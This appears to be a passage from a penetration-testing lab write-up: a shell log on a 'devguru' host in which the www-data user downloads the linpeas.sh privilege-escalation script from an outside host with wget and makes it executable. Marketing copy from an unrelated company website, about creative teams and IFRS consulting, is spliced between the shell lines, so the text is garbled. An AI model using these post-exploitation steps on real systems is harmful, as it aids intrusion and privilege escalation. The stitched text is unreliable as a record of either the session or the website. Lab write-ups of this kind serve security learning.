 adminer.php  bootstrap  index.php  plugins  storage     vendor
www-data@devguru:/var/www/html$ wget http://172.16.31.4/linpeas.sh
wget http://172.16.31.4/linpeas.sh
--2024-09-17 00:55:44--  http://172.16.31.4/linpeas.sh
Connecting to 172.16.31.4:80... connected.
HTTP request sent, awaiting response... 200 OK
DevGuru
HOME
Length: 823059 (804K) [application/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 803.77K  --.-KB/s    in 0.004s
2024-09-17 00:55:44 (216 MB/s) - 'linpeas.sh' saved [823059/823059]
www-data@devguru:/var/www/html$ ls
What we are
ls
README.md    artisan    config     linpeas.sh  plugins     storage  vendor
adminer.php  bootstrap  index.php  modules     server.php  themes
We are dynamic team
www-data@devguru:/var/www/html$ chmod +x linpeas.php
chmod +x linpeas.php
of creative people
chmod: cannot access 'linpeas.php': No such file or directory
www-data@devguru:/var/www/html$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@devguru:/var/www/html$ ls
We provide consulting services in the area of IFRS
ls
management reporting, helping companies to reach
README.md    artisan    config     linpeas.sh  plugins     storage  vendor
adminer.php  bootstrap  index.php  modules     server.php  themes
level. We optimize business processes,
www-data@devguru:/var/www/html$ ls -liah
easier.
ls -liah